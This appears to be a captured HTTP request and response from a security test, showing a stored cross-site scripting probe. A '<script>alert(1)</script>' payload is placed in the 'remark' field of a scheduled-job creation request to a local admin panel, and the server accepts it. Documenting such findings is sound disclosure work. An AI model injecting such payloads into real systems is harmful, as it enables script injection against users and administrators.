 Pretty Raw Hex \n
1 POST /manager/sysJob/add HTTP/1.1
2 Host: 192.168.1.184:8081
3 Content-Length: 114
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.1.184:8081
9 Referer:
http://192.168.1.184:8081/manager/index/sysJob
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=
0592A0FE99DCA290FBC248D5D091B650; satoken=
01cdb2b4-c114-4d1c-8930-ddf92e97d658
13 Connection: keep-alive
14
15 {
"id":"",
"beanName":"testTask",
"params":"1",
"cronExpression":"0 */1 * * * ?",
"remark":"<script>alert(1)</script>"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 41
4 Date: Fri, 28 Feb 2025 14:01:21 GMT
5
6 {
"code":0,
"data":"",
"msg":"操作成功"
}